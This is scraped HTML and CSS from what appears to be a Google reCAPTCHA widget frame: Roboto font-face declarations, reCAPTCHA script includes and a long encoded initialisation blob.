U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R9RdsZgTeLgHxdSQiVfIlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="R9RdsZgTeLgHxdSQiVfIlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R9RdsZgTeLgHxdSQiVfIlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1d8Opw4EMB8KGNiB/w54GasOEOggJw5gXw7hjwqZPczJSEgbDqcOidhzChRk8w7nDhcKww4XDq07DlV3CmcK3w780w53DjFF6HMOvw40Kw4bCmyLDqgTDhsOKw4DCmRvCt8ONwoPDrWDDs8O5wr/CncKwwqPDu2IsQMOaw70Uw6XCtMOxWnXCosOFVmDDvibDjQAiwr/DvADDvEPDscKOHn3CssKHw5FPeMKMGQELIQTDvXsowqx6IAfDjXrDtsO2w60kwoxew7FXDsODwrpBCMK5wr4eXiYXw7DDqsO5KsO3ayc3wr9WWcKbwo9SIRhqw6PDmMOyw6MLUWnCvsObB8ORwqTCi8KRw7TDmC/CtsK2PTTDql3CiVTDnTN4KMKxwpXCgCDCoXcnQRLDvhInw5fDr8OvMUY3w7ZXwo84wpzDscOJw7kLwoYywqPDhcKlPcO8ZMK7IcK8woPCmcK3wrUEW8OuU1Njw5nCpcK7e0VwClB7aXNLw6TChHYuAAs5dHzDkT/DqBPCu1c7wrLDrREOw5bCgQDCp8Oew7QpTREzFMK2OUnDgMKIwpY9aybCungMw5LDlMKtY8OJJSTDvg8Mw7ckwqI+IsOoD8OKw6vCscObwoVyJRpEfmPDjATDrwHDkcO6w5UoZMK/wojDgncrM0bDvl7DiMKnw5XDpjw5w7vChsOUD8OkMEsXw4DCkG0LwqByQMOIwr7CsH3Cl8KAwoNPIMO2w5HClgzDhzLDiMKSAzRpwpYpK2d3bMKAwr0XJz7CkMOxwq4mw4DDlMKWKh8nwox/wovDscKSbgJlZsKXMGtOwrgfwoPDiU0rO8Kgw74YGFVBCFRCIkstw5EhbcOkG8OqTRPCmMOIeH7DlULCrcKuX8OOJ1sxeMOsw4psfsOFfAPDncOVH8K9w4NewrIzGnfDvMO2UsKycnTCp8Kvw7cow5MEw4DCmMO/w71GdV04e8KTw7cXBcO1woEZwox/[base64]/CmMO9BcOcOsOuO8K+V8KoLmx+dA5gXWvCqsOpw6rCrXN2woR+woXDncO1bMKxwqvCrTURwphUT3PDiAnDmAgGw4g6IzLDrTIawpRZw6dcCsKSenB0w4UzaMOODVopw5NQw7XCnmkUw6Bcw4FEw5nDjRcKVztCAMKHdcKmNMK3UEUtYcOMwoTCj8ORw6AjG8KeNsK7w4/DssOGAcO1w7nDl1NfB8K0eWQsbMKwwoV0eizDhcKtwpZkeVh5wod2Q8O0wqRgOMORwonDvEccUUNPw4IYwqs+PEUUaMO4UMKSGCDDh8Kfwq3Ds21bLMKuenlNwrTDqsK/FsKRJsK6wrtbwoTCjzUiwoQCdHDDjEUuw6opFmvDr8OJXAZIUEbDncOLZBvCqCXDiA98ciJpwqnDpGTCnHZ5woXDoDMOw44cwqM+LsO/w59YEkrDuMKbwqdhNzYFBMKmw4bDnF0nCmrDihrCoMOqwrB1w4XDpBLDjMOYb8OGwp/CqsORw4kLw6x2w4XDrsO8wr9Gw6ZiwoLCu8OBLcO+asKTahEcH8ORw6nCgcKBH8KYw6/CoGTDoMKsSiXDtMOdNxh5wqR6SsOBcsOnFcOiJsK5wo/DnxtuwoZNw50Vwo4Tw6LCncKQwo7DskvDoE3DtlBmVcOYQMOzwqFYw7bDnyLDgcOhfsOjw6VZSGwjwpMewpodQMKWwpoNNAkfw7rCnXQKVMOBdGLCmTZewpwDXAfDr8OKCMOjw5vChm46w4fCs8KVeRbDmlVQw7lBA8KfQMOCUApvI8KRw57DocKMEwN+PjE/wpXCnxbCtVvDncOZZS0/AsKNA8OWwp9FIsOJw4DCuSrDtTLCiDbCtBxewoY3VV18wr7CucK9dkLDnMOvw7fCjGF9wpF5w5bDhAzCu8K/[base64]/DgxcOw6Qfw5HDkcKsdgR+wpbDhlUyw63Dq8OkTMOYLMKiBw8ow4HCkBHCj2/CgnNSSsKow4h4Zygzwr13YyTCgh4VUsKlwrXCrBJxw5zCtgHCqcO/w6vDrhfDtcKBLsKrw57CmRXDoMO/wr7CsG7Ckg9QwrQ/wrEpEn7ClcOEw4nDu8OGe8OaMw/CnMO6dhIMw7Y4Rg3DlwnCt0czOcOAUXbDh3DCmcKywrPCtsKXU2gVwo/DncKJwqosw4o2w5zDgRDClcKCw4RLw5pLw5dGwqAsMMKNH2LDqMOcwofDnMO+FsKow5LDi20EWsO2U1rDhUdKcsKrAsOhw4F0UFZVwqEKwqjCusOMe1XDl8K3N8O6L8Omw5TCrz1ZYcKZwoxOAXXChxnCrBzDosKzwr14PDHCgMOxwrrDmAxvV8O4w4/DvMKwak7Dr8Ogwp41Pm9Tw5g6w4TDr8OrHsO5w7nCpMKvw7A4w7xpwqomw7LDq8KRD8O6ZlLCvcK8ZGEHC1zClQpKMAXChMKCbMO3wooww71ew7pIw6fCncK4wrFiw5zChsKqw753w4fDiMOywr0VJMO/I8OLacOpP1xOJzHCpMONAcKWw6fDocOow6vCgCUawonCtkA/KkDDs1nDtFbDvsO3Wg/DjMK3LxYDw5vCj8K2wr9BWsKKw6AAw4AEwq8ULyFyQcKHwpp3wr7CqHPDpcKkAy3Cgh3CjsKGwrhhf1FmGwDCucO/L8KkfMKse8Okw5RZwp3DgcOvMMO+wpJbVsO1ImrDrhtBwqTDt8O5w6wIw4TCg8KowrwdUcKffMKoP8KRWcOOXgLDsAx7w75uw6DDoCdnwp/Cn8KMwozDlkgrfMO4w7kYbGEHw5V/w698JcKALcKqw47DvhpzRcODEz/[base64]/w4Uvwrxnw6fDrcKLEMKQw5dlKg0rfsKAwqMgGwIjcygGworDm8O9KcKzN8OpCyjClQjCjcOdD8KkakQ7w5vDvcOvWcOQwqwyd8K3J2zDssOmw7jChXvCmSxAw63Cr8O4w61gQ3hsG8K8CDvCuS/CknoPwrPDgMK0w57DkzXCpAxhNkZQRsKEw6gTOMKRw7MCwrlSLMKhw4vDicOrw7QDw47CmR1EBgrCsMObw4NbDcK7w5HDssK2w5rCkjowwqRmaTcLSmgRw65rw4pLw752ZcKbEcOHwr/DgR0DD8Oxw6nDrcO+AGdfw6XCk3DCtxbDgxfCusOMSBBhZsOYaMOBwptHw6DCoi/Ck8OLw7XCisOIw7YPYU9LccOVUyTCncO+JHgew7wXwo3CsMOawq7Ch8KGw4LCoDckwrLCusKhwqgBwqbDqAkrwqXDhMOwwpN3w5FIUsKPBcOYwrLDgB9MaxZVwqjDvcKAwp/CsnPDunrDuS/ClWjChA/DmWEGwr1SYTzCpcOawpzCi8K7w4RhHyrCiMKVw5LDtRpaKsKTw6bDoTBHwrZTB0kOw5oBJHbDqFYfw5dRDHx/wrPCm2EVwpgbEsK9WzjDuznCscOWw7/DisKvRcK9wpkcwrHCuMKJwpVUKcO4wpjCt8OKRsKsUUDDmMOYJlzDgUhiacKVworCtsODVcKlNsKfwrbCoULDoxjDhjDCphzCv8O4Lygsw5Zww6PDjMKnJFfDhm/[base64]/Cm8OtbsKebm3CrH12wpkQWcODw6lqwrIeC8OMIgPDs8KLecOZw7zDu8KCQkECK8OhwqvDmWVPwonCiRzDncOyOsOHHwPDnwLCqgnChsOZAHnDhg5kwo5YDG5FeMOcw71kWsO4w4nCv3TCuCnDs8Kqw53DmTR1w53DrgN6L8OpwrPDqBDCpiN/[base64]/[base64]/DvMKzw7Yyw4AQwpMgwqgfE07CqsO7ZsKDDcOnWcK1WMKsw6AFw4RyWQUvd2gnw5zDiGHDjF1dwqfCiMOLbT5bPAnDocKdAg58b8K2ICPDt8KMGARSwp1nwqrCvcOfTUzCoAPDj8KdwrLCjcKiIw7Dn1TDrVLCrsO0B1LDuDArDRzCvhwCw6nDlcK2Ww/Dn2E/w53ChMKYwrLCjsK1eWRBeAcdCMKPwqVdGMO1Hnxsw4Mhw6LCqW3DgsOaw5svaUdNwqxTw4t5w6/DpVLCk8Ojw6Miwp0+w73Ck0J8Ii7DuRDCoC5ZMhY0VsKrwq40fsO/[base64]/DncOAGFkgw7DDjUTChsOCw7bDsmjCkmk3w7YawpgLNMO2wrPDuWsvwqHCg1fCssK8dcOewq8+S8KVWBk+AsKew7s/wqzDiw7ChcOEw6PDv8OEwqEVw5/CoEvCtMKcasKOwpXCsMKMwoLCgWzCpm5KfVbDqjAow7Amw57CqT3ClMKRw6vDun8rbsKAw4jDqcKNBcK9wo1Gw4rDucOvwq/Di8OWwoPDoMOFLgs8HGMgw7FqdcOrL8KQBxlQUHtww6DDmsO2wptMwrLDqhMCwpVcwoHCmCnCrANKw5LDtwLCisO/UTREICnCkcKzUcOlwoQUcMOgwoDDpSvCs8KpXsKeFRXDj1QhwpHCpHzCmB4fMsKIw7DDtXTCvsOID8OZclgLAsOzwrk3WSfDgybDt39wC8OOD8OKwojDumbDlcOvWTHDiTjChQcaYcKZwpnCvFrDmh7DkV7CiXzDs2DCtER/DybCssK4AsO1w53DgsOgSDhHwqjDkMONwrExVzYAPMKOwptrKsO+wqtzw7DCq8KsPngcwp7ChSYdwrjDr15QwoU0wppfMXTCqsOVw77CsMK0VGvCjkvCoMODBcKsw51tBGfCknTCvGkQKcOGw6p0FsKyNBDCrV/[base64]/Ch8OOw7YjGlfDqsOrw5TCpmTCicK2w67CksOQwoYjXcO+esKracO/R8KjwrEqMMOcbjZdw7XDghsVw6Zbw6HDtwHDjcOXc8OEHyPCtcKRwofDgCNEw69lAjgrw5A6ZsK+GMOEw6Y1BF92w55eA1/Dvn5qfsKEWgwdLcKmwpfDsRQWR8KiUMOZEsOkKmfDslXDnsKGwo3ChsK1wrTCo8OxUsKhwqsCVcK/w50BwrvChQtEwpF0w5DDuC/Dtjk/RMOvEsOrDAJTw5JZQ8KkD8K/KSF7FHjDuALDiVHDgxLDvMOScMOWwpfDgQZ9wot8f8K1FS/Cg8Oqw51SS3Ztwrg7w4lASMOWwo0QfW/DlWcwwp5Ew7cYWD5qw5TDk8OvBGrDsTfDucKKYcKbSMKTPkw4dsKlw7HDosO0wrs1HcKGw7xOExVDXz/Ds8KlwrNrwqMTHcKww7Y1GEFWDgHDqQtfwrPCh8OOw53CljpUw6IdMyXCqcOYeHtawrHDscKZWyISKSbDjcKbw4Y4w4HCqcKiBiBGwoMfdMKwTsO+aFnDsG4Rwqt5w4zDjcOjIcOcV0QKw7/Cnjpmw7/[base64]/Ah7DrcKSwpI6F8KiwozCmcOzw6zDsxojdnzCk8KuwpLDqV9lwq/DqMOxwoYHwqXDqMKzwprCvMKxVx4pwrrChnPDk3wawp3Cp8K3wokrLMK3w4RCHMOdwrUkLsOdwrjCtMKsasKlAMKBw4/Cnm7DqcOGw7w2acOLLMK+fcOAw5TCjsOTDcOOPCPDiAEPw7xyw5fDoMOzG8OnHcOjJcOPLH0DHy/CgQHDgcKxFykEw4stw4PCmnNeKwrChhtrXcOaL8Ogw7XCvcOkwrvCkSfCil/Dv1dLw6fCph/CoMOvwprDgwTDt8Okw4dYw6FRw44Ow7VqBiTCr0bCplIVw6TCridyC8O+wrsWw5RJBsKaw5rCvsOjDMKVwrzDnD3CmmvCnAXDlMKXdjs6wqtKVlwhwr/Dvio6GR/CvcOUOsKhAGTDpcO0R8OpUsKSQXXDpSLCrsObQls0SsOTdMKBwpvDmk3Dm2kxwprDicO1fcOawpfCr2TDl8Orw4vDl8KcPMOSwobDsRZhw7VsC8KDw5DDhXM3fy7DtkEdwqzCm8KuRcK2w5TDv8OUS8Khwr5/D8ONbsKEYsKtHE1jwqdFwp89wqgWwoTChVlUwpQSbT/Ci3oFwqzDosKVCQwXTEVXfGHDk8O2wqzCoRVIwrZjNDJCRyJmwpgLbnc2EUIVCn/Clh5zw7PDsyLCnMOow5jCmF84E1Maw5PDtXPCv8Kow6NLwqYew4vDicKgw4A6RlPDhMKxwogmwrJRwojCi8KVw4XDgj9pdiF+w6lTLHAgUhzDpMKqwqwoS2dQdkgmwrjDiEDDtELDrjHCqDrDqsK5RhYIw4vDvyEAw7HCk8KZAzvDg8OQS8K/[base64]/[base64]/[base64]/[base64]/CisOTwp7Dr8KRw7Ilw5PCgsOowrfCmC9nwq5Sam/DncK1w5nCucOAVg9CFwkZwqsJPsKOwqtsOcORwqjDhcK4wqXCgsKHw4VTw5bDlsOiw75zwpdiwpTCgyIne8KC